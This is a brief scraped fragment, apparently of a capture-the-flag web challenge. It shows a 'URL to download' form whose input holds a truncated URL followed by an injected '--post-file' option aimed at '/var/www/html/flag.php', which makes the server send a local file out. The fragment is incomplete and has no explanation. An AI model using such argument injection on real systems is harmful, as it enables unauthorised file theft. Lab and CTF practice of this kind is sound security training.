 Specify an URL to download
URL to download:
d9GcRkG1Zbw-njwakOnGHtzlAiSWKnVXyl2gT4UA&s --post-file '/var/www/html/flag.php'
Submit